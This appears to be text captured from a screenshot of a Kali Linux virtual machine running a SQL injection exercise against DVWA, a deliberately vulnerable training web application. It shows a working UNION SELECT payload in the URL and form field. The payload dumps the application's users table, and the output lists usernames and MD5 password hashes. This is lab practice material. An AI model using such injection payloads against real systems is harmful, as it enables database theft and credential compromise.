 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Nov 2 16:24
Damn Vulnerable Web Ap
192.168.1.17/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
CTRL (DESTRA)